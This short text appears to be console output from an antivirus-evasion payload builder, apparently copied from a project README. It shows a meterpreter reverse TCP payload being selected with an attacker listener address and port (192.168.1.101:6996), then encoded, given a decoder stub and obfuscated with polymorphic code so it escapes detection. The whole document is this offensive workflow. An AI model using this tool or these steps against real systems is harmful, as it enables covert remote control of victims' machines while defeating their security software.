 Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.1.101
SET LPORT: 6996
****************
* Payload Info *
****************
Payload: meterpreter_reverse_tcp
Size: 281 bytes
Reflective Loader: NO
Encoded-Payload Handling: Enabled
Handler Type: IAT
******************
* Encoding Stage *
******************
Encoding Payload: Done!
****************************
* Assembling Decoder Stage *
****************************
Assembling Decoder: Done!
***********************************
* Binding Decoder & Payload Stage *
***********************************
Status: Obfuscating the Decoder using Thread Context Aware Polymorphic
code, and binding it with the payload.